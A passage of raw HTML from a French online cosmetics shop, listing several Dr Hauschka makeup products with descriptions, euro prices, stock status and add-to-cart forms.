La fine composition de pigments minéraux associés à des extraits de plantes médicinales - anthyllide, hamamélis et feuille de théier - ainsi qu’à du beurre de Karité, apaise et soigne l’épiderme...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/crayon-contour-des-yeux-00-nude/2163-crayon-contour-des-yeux-00-nude-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="14.083333">
                        <span class="money" data-currency-eur="16,90 €">16,90 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2163" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Rupture de stock</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/crayon-contour-des-yeux-00-nude/2163-crayon-contour-des-yeux-00-nude-dr-hauschka.html">
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2152" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3333-product_zoom/poudre-bronzante.jpg">
                                <meta itemprop="description" content="La poudre bronzante Dr Hauschka a une texture très fine et hâle le teint en transparence. Elle donne un teint plus rayonnant tout en matifiant le maquillage.
La composition soigneusement élaborée à base de plantes médicinales transmet à la peau des impulsions d’équilibre, de vitalité et confère un rayonnement uniforme au visage.
Convient pour le contouring – accentuation et modelage de certaines parties du visage.">
        		<meta itemprop="sku" content="2152">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/poudre-bronzante/2152-poudre-bronzante.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3333-catalog_small/poudre-bronzante.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3333-home_default/poudre-bronzante.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3333-catalog_large/poudre-bronzante.jpg"
                                               							alt="Poudre Bronzante"
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3333-product_zoom/poudre-bronzante.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3333-home_default/poudre-bronzante.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3333-home_default/poudre-bronzante.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2152&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Poudre Bronzante">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/poudre-bronzante/2152-poudre-bronzante.html">
                                        Poudre Bronzante
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2152">
																																La poudre bronzante Dr Hauschka a une texture très fine et hâle le teint en transparence. Elle donne un teint plus rayonnant tout en matifiant le maquillage.
La composition soigneusement élaborée à base de plantes médicinales transmet à la peau des impulsions d’équilibre, de vitalité et confère...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/poudre-bronzante/2152-poudre-bronzante.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="26">
                        <span class="money" data-currency-eur="31,20 €">31,20 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2152" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/poudre-bronzante/2152-poudre-bronzante.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3331-product_zoom/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg">
                                <meta itemprop="description" content="La poudre correctrice Dr Hauschka unifie le teint, en atténuant les irrégularités.
Plus précisément elle atténue les rougeurs, éclaire les ombres et confère un teint plein de fraîcheur grâce à un choix de nuances judicieux :
« Pistache » pour neutraliser les rougeurs, « abricot » pour soutenir l’incarnat, « vanille » pour éclairer les ombres et « brun » clair naturel pour le fondu harmonieux de toutes les nuances">
        		<meta itemprop="sku" content="2150">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/poudre-compacte-correctrice/2150-poudre-compacte-correctrice-00-transparente-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3331-catalog_small/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3331-home_default/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3331-catalog_large/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg"
                                               							alt="Poudre Compacte Correctrice..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3331-product_zoom/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3331-home_default/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3331-home_default/poudre-compacte-correctrice-00-transparente-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2150&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Poudre Compacte Correctrice...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/poudre-compacte-correctrice/2150-poudre-compacte-correctrice-00-transparente-dr-hauschka.html">
                                        Poudre Compacte Correctrice...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2150">
																																La poudre correctrice Dr Hauschka unifie le teint, en atténuant les irrégularités.
Plus précisément elle atténue les rougeurs, éclaire les ombres et confère un teint plein de fraîcheur grâce à un choix de nuances judicieux :
« Pistache » pour neutraliser les rougeurs, « abricot » pour soutenir...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/poudre-compacte-correctrice/2150-poudre-compacte-correctrice-00-transparente-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="31.416667">
                        <span class="money" data-currency-eur="37,70 €">37,70 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2150" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="3"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/poudre-compacte-correctrice/2150-poudre-compacte-correctrice-00-transparente-dr-hauschka.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2145" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3328-product_zoom/poudre-libre-dr-hauschka-.jpg">
                                <meta itemprop="description" content="La texture très fine de la poudre libre Dr Hauschka pose un voile fixateur sur le maquillage et permet de garder un teint mat durablement.
Sa transparence lui permet de se fondre idéalement dans l’incarnat, ainsi que dans les produits teintés.
Grace à sa composition à base d’anthyllide et de feuille de théier, la poudre protège et soigne la peau ">
        		<meta itemprop="sku" content="2145">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/poudre-libre/2145-poudre-libre-dr-hauschka-.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3328-catalog_small/poudre-libre-dr-hauschka-.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3328-home_default/poudre-libre-dr-hauschka-.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3328-catalog_large/poudre-libre-dr-hauschka-.jpg"
                                               							alt="Poudre Libre Transparente..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3328-product_zoom/poudre-libre-dr-hauschka-.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3328-home_default/poudre-libre-dr-hauschka-.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3328-home_default/poudre-libre-dr-hauschka-.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2145&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Poudre Libre Transparente...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/poudre-libre/2145-poudre-libre-dr-hauschka-.html">
                                        Poudre Libre Transparente...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2145">
																																La texture très fine de la poudre libre Dr Hauschka pose un voile fixateur sur le maquillage et permet de garder un teint mat durablement.
Sa transparence lui permet de se fondre idéalement dans l’incarnat, ainsi que dans les produits teintés.
Grace à sa composition à base d’anthyllide et de...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/poudre-libre/2145-poudre-libre-dr-hauschka-.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="27.083333">
                        <span class="money" data-currency-eur="32,50 €">32,50 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2145" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="3"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/poudre-libre/2145-poudre-libre-dr-hauschka-.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2144" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/4760-product_zoom/concealer-eclat-dr-hauschka.jpg">
                                <meta itemprop="description" content="Teinte 00 - transparent
Le concealer éclat de Dr Hauschka donne des reflets naturels de lumière atténuent les traces de fatigue et éclairent les ombres du visage.
Grace à sa composition à base de pigments minéraux et d&#039;extrait de plantes médicinales ce concealer est un véritable maquillage-soin permettant de nourrir et soigner la peau.
Concealer naturel pour tous types de peau">
        		<meta itemprop="sku" content="2144">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/concealer-eclat/2144-concealer-eclat-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/4760-catalog_small/concealer-eclat-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/4760-home_default/concealer-eclat-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/4760-catalog_large/concealer-eclat-dr-hauschka.jpg"
                                               							alt="Concealer Eclat - Dr Hauschka"
                                               							data-full-size-image-url="https://www.aromabeaute.fr/4760-product_zoom/concealer-eclat-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/4760-home_default/concealer-eclat-dr-hauschka.jpg"
